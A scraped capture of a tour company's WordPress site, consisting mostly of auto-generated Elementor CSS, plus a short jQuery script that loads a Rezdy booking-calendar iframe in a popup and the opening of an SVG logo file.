.elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-3ae0df57{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5719e888 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-75e7971f .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-14a66ca0 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-27f63178{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-27f63178 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-27f63178 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1f4e8ad4 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-39fbbdc7 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-301d5534 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-5040465e > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-557f1966{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6c3322dc > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-931a424 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-8e69551 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-49914a45{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-49914a45 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-49914a45 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-33623d51 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-42aa8dce{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-42aa8dce .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-42aa8dce .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-2ce310aa > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-568f1dd4{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5666126b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4d5618bc > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6c160cfa{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-6c160cfa .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-6c160cfa .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-10fd70f6 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-63c5f882{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5fea7b54 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-24ac32d0 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-67ee943 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-c91fe97{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-048a2d5 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e9d92a4 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-1e0fd867 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-81ddc34{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-81ddc34 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-81ddc34 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-41eed2e0 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-6ee354a7{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-530d4a97 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-593cb566 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-c4ad965 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b3c96c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-63e089b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4be1c8a .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-267e0f2 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-414f1e2d{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-414f1e2d .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-414f1e2d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-4ed988c9 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-131d0eed{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b77f403 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1aa420c4 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-53cca945 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-43bd54ca{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-43bd54ca .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-43bd54ca .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-4f738d38 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-bd3b048{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7d033f7a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-205c936b > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1274c0a9 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-6b17aea3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-12079c66 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-76799548 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-669253d8{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-669253d8 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-669253d8 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-170c23f0 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-200074d8{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7c73e9d7 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-149790b9 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-3ca716f7 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-73a0e514{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-73a0e514 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-73a0e514 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-5e379894 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-42c8d156{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-11f0450d > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d556cbd .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-11cbd2a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-859e23a{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdd920b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-d7fc3d3 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-48411 .elementor-element.elementor-element-89bfffe > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-837ce27{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-50ea1ab > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e0b16c6 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-514f51b2 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-468c7d6e{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-468c7d6e .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-468c7d6e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-51852dca > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-7e3d324e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b7c4b6b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d5bcb25 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-110d4e21 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-827a880{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-827a880 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-827a880 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-286bdf6d > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-2013e409 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-438e9cbb .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-5a2d1e6d > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}@media(max-width:767px){.elementor-48411 .elementor-element.elementor-element-3418c9b{width:65%;}.elementor-48411 .elementor-element.elementor-element-162dff67{width:35%;}.elementor-48411 .elementor-element.elementor-element-161f7275{width:65%;}.elementor-48411 .elementor-element.elementor-element-755d941e{width:35%;}.elementor-48411 .elementor-element.elementor-element-40232a1{width:65%;}.elementor-48411 .elementor-element.elementor-element-fb0a075{width:35%;}.elementor-48411 .elementor-element.elementor-element-286b6307{width:65%;}.elementor-48411 .elementor-element.elementor-element-1d3e1e80{width:35%;}.elementor-48411 .elementor-element.elementor-element-2d2186cb{width:65%;}.elementor-48411 .elementor-element.elementor-element-78e03eec{width:35%;}.elementor-48411 .elementor-element.elementor-element-5106b55a{width:65%;}.elementor-48411 .elementor-element.elementor-element-129b9c6c{width:35%;}.elementor-48411 .elementor-element.elementor-element-b53318a{width:65%;}.elementor-48411 .elementor-element.elementor-element-7d2a900{width:35%;}.elementor-48411 .elementor-element.elementor-element-159ecb9c{width:65%;}.elementor-48411 .elementor-element.elementor-element-5719e888{width:35%;}.elementor-48411 .elementor-element.elementor-element-1f4e8ad4{width:65%;}.elementor-48411 .elementor-element.elementor-element-39fbbdc7{width:35%;}.elementor-48411 .elementor-element.elementor-element-5040465e{width:65%;}.elementor-48411 .elementor-element.elementor-element-6c3322dc{width:35%;}.elementor-48411 .elementor-element.elementor-element-2ce310aa{width:65%;}.elementor-48411 .elementor-element.elementor-element-5666126b{width:35%;}.elementor-48411 .elementor-element.elementor-element-10fd70f6{width:65%;}.elementor-48411 .elementor-element.elementor-element-5fea7b54{width:35%;}.elementor-48411 .elementor-element.elementor-element-67ee943{width:65%;}.elementor-48411 .elementor-element.elementor-element-048a2d5{width:35%;}.elementor-48411 .elementor-element.elementor-element-41eed2e0{width:65%;}.elementor-48411 .elementor-element.elementor-element-530d4a97{width:35%;}.elementor-48411 .elementor-element.elementor-element-c4ad965{width:65%;}.elementor-48411 .elementor-element.elementor-element-63e089b{width:35%;}.elementor-48411 .elementor-element.elementor-element-4ed988c9{width:65%;}.elementor-48411 .elementor-element.elementor-element-7b77f403{width:35%;}.elementor-48411 .elementor-element.elementor-element-4f738d38{width:65%;}.elementor-48411 .elementor-element.elementor-element-7d033f7a{width:35%;}.elementor-48411 .elementor-element.elementor-element-1274c0a9{width:65%;}.elementor-48411 .elementor-element.elementor-element-12079c66{width:35%;}.elementor-48411 .elementor-element.elementor-element-170c23f0{width:65%;}.elementor-48411 .elementor-element.elementor-element-7c73e9d7{width:35%;}.elementor-48411 .elementor-element.elementor-element-5e379894{width:65%;}.elementor-48411 .elementor-element.elementor-element-11f0450d{width:35%;}.elementor-48411 .elementor-element.elementor-element-11cbd2a{width:65%;}.elementor-48411 .elementor-element.elementor-element-cdd920b{width:35%;}.elementor-48411 .elementor-element.elementor-element-89bfffe{width:65%;}.elementor-48411 .elementor-element.elementor-element-50ea1ab{width:35%;}.elementor-48411 .elementor-element.elementor-element-51852dca{width:65%;}.elementor-48411 .elementor-element.elementor-element-5b7c4b6b{width:35%;}.elementor-48411 .elementor-element.elementor-element-286bdf6d{width:65%;}.elementor-48411 .elementor-element.elementor-element-2013e409{width:35%;}}

--- FILE ---
content_type: text/javascript
request_url: https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/js/custom-rezdy-script.js?ver=6.8.3
body_size: 631
content:
jQuery(document).ready(function(){
	var body = jQuery('body');

	body.on('click', '.custom-rezdy-button-popup', function(){
		var thisId = jQuery(this).attr('id');
		var thisTour = jQuery(this).closest('.custom-rezdy-button').data('tourname');
		console.log(thisId);

		jQuery(document).on('elementor/popup/show', () => {
			jQuery('.rezdy-widget-wrapper').empty();
			jQuery('.rezdy-widget-wrapper').append('<div class="rezdy-widget-inner"><iframe class="rezdy-widget" src="https://twofatblokes.rezdy.com/calendarWidget/'+ thisId +'?iframe=true" scrolling="yes" frameborder="0" seamless="seamless"></iframe></div>');
		});
	})
});

--- FILE ---
content_type: image/svg+xml
request_url: https://twofatblokes.com.au/wp-content/uploads/logo-icon-twofatblokes-rv.svg
body_size: 1615
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 75" style="enable-background:new 0 0 60 75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#B7AD70;}
</style>
<g>
	<path class="st0" d="M16.1,16.4c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5C9.5,13.1,12.5,16.4,16.1,16.4
		z"/>
	<path class="st0" d="M36.4,2.9c0,0,0.5,3-1.2,3.5c-1.8,0.5-4.9-1.1-4.9-1.1s0.7,6.1,3.8,7.1c-5.6,4.9-12.6,2.1-12.6,2.1
		c0.1,4.2-3.5,6.8-3.5,6.8C12.6,19,11.8,16,11.8,16s-6.1,2.6-8.9,9.5c0,0-3.1,7.2-1.2,15.2c0.4-0.9,0.7-1.9,1-2.8
		c0.7-1.8,2.3-4.9,5-7.7c0,0,0,19,17.6,32.6c0,0-4.3-16-1.2-23.2c0,0,3.1-2.1,11.7-2.1c0,0,0.8-2.9-9.8-13c4.9-4,7.6-7.8,9.3-11
		c0.9,1.7,2.4,5.3,1.7,10.1c0,0,2-5.3,0.5-12.1C39.9,9,36.4,2.9,36.4,2.9z"/>
</g>
<g>
	<path class="st1" d="M46.1,30.6c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5
		C39.6,27.2,42.5,30.6,46.1,30.6z"/>
	<path class="st1" d="M57.7,39.6c-1.8-5.7-6-8.8-6.8-9.4c-0.1-0.1-0.1-0.1-0.1-0.1s-2.8,4.3-6.2,5.3c0,0-3.6-2.1-3.6-6.8
		c0,0-7.2,2.9-12.8-2.3c0,0,0,0,0,0c3.1,1.9,7.9-3.1,7.9-3.1s-3.4-0.6-4.5-2.1c-1.1-1.4,1.1-3.5,1.1-3.5s-6.5,2.7-6.1,6.2
